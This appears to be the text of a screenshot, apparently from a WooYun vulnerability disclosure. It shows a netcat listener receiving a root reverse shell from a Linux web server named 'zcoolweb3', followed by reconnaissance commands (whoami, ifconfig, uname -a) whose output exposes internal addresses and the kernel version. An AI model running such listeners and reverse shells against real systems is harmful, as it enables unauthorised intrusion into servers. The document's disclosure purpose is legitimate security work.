 C:\Users\Administrator>
C:\Users\Administrator>nc -lv -p 8002
正在监听[任何一个(多个)] 8002 ...
106.3.40.227: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.101] 来自 (UNKNOWN) [106.3.40.227] 42689: 无数据
bash: no job control in this shell
←]0;@zcoolweb3:~/opt/resin←[?1034h[root@zcoolweb3 resin]# whoami
whoami
root
←]0;@zcoolweb3:~/opt/resin[root@zcoolweb3 resin]# ifconfig
ifconfig
em2 Link encap:Ethernet HWaddr 90:B1:1C:2C:FB:46
inet addr:192.168.74.188 Bcast:192.168.74.255 Mask:255.255.255.0
inet6 addr: fe80::92b1:1cff:fe2c:fb46/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:101244533081 errors:1 dropped:6 overruns:0 frame:66
TX packets:171036649280 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:59725451683773 (54.3 TiB) TX bytes:112310284527118 (102.1 Ti
B)
Interrupt:38
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4958795 errors:0 dropped:0 overruns:0 frame:0
TX packets:4958795 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:27057910156 (25.1 GiB) TX bytes:27057910156 (25.1 GiB)
←]0;@zcoolweb3:~/opt/resin[root@zcoolweb3 resin]# uname -a
uname -a
Linux zcoolweb3 2.6.32-279.el6.x86_64 #1 SMP Fri Jun 22 12:19:21 UTC 2012 x86_64
x86_64 x86_64 GNU/Linux
←]0;@zcoolweb3:~/opt/resin[root@zcoolweb3 resin]# _
www.wooyun.org